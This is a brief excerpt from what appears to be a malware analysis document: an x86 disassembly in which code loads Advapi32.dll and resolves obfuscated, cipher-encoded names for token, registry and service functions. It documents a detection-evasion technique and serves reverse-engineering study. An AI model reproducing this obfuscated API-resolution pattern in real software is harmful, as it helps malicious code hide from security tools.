 00407539
00407539 loc_407539:
00407539 83 EC 04 sub esp, 4
0040753C C7 44 24 FC 00 00 00 00 mov [esp+4+var_8], 0
00407544 01 7C 24 FC add [esp+4+var_8], edi
00407548 83 EC 04 sub esp, 4
0040754B 8B 3D 60 D0 40 00 mov edi, ds:LoadLibraryA
00407551 68 9C E8 40 00 push offset aAdvapi32_dll ; "Advapi32.dll"
00407556 FF D7 call edi ; LoadLibraryA
00407558 8B F0 mov esi, eax
0040755A 85 F6 test esi, esi
0040755C 0F 84 49 01 00 00 jz loc_4076AB
00407562 68 78 E9 40 00 push offset aOkvmpilxvhhtlp ; "OkvmPilxvhhTlpvm"
00407567 56 push esi
00407568 E8 25 FF FF FF call sub_407492
0040756D 68 40 E6 40 00 push offset aRvtokvmkvbeca ; "RvtOkvmKvbEcA"
00407572 56 push esi
00407573 A3 7C F0 40 00 mov dword_40F07C, eax
00407578 E8 15 FF FF FF call sub_407492
0040757D 68 EC E3 40 00 push offset aClmgilosvierxv ; "ClmgiloSvierxv"
00407582 56 push esi
00407583 A3 68 F1 40 00 mov dword_40F168, eax
00407588 E8 05 FF FF FF call sub_407492
0040758D 68 AC E8 40 00 push offset aSvgsvierxvsgag ; "SvgSvierxvSgagfh"